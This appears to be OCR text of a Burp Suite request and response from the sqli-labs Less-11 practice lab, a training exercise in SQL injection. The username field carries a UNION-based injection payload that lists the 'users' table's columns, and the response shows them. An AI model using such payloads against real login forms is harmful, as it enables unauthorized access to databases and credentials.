 Send
Cancel
<
>
Target: htt
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=
ad'+union+select+1,(select+group_concat(column_name)+from+information_schema.columns+w
here+table_name='users')#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,usernam
SUCCESSFULLY
LOGGED IN